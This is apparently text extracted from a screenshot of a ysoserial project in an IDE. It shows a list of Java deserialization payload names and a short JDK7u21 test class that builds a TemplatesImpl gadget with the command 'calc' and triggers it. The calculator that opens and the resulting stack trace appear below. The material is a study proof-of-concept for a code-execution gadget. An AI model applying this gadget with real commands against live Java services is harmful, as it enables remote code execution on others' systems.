 src › test › java › ysoserial › mytest › JDK7u21 › main
JDK7u21
ject
JDK7u21.java
Jdk7u21.java
AnnotationInvocationHandler.class
Method.java
TemplatesImpl.java
Class.
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayl
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
1 package ysoserial.mytest;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import ysoserial.payloads.util.Gadgets;
5
6 public class JDK7u21 {
7 public static void main(String[] args) {
8 try {
9 /*...*/
25 TemplatesImpl object = (TemplatesImpl) Gadgets.createTemplatesImpl( command: "calc");
26 object.getOutputProperties();
27 } catch (Exception e) {
28 e.printStackTrace();
29 }
30 }
31 }
32
计算器
标准
MC MR M+ M- MS
% √ x²
CE C ⌫
7 8 9
4 5 6
1 2 3
JDK7u21
"C:\Program Files\Java\jdk1.7.0_21\bin\java.exe" ...
java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(Abstrac
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.jav
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImp
at ysoserial.mytest.JDK7u21.main(JDK7u21.java:26)
Process finished with exit code 0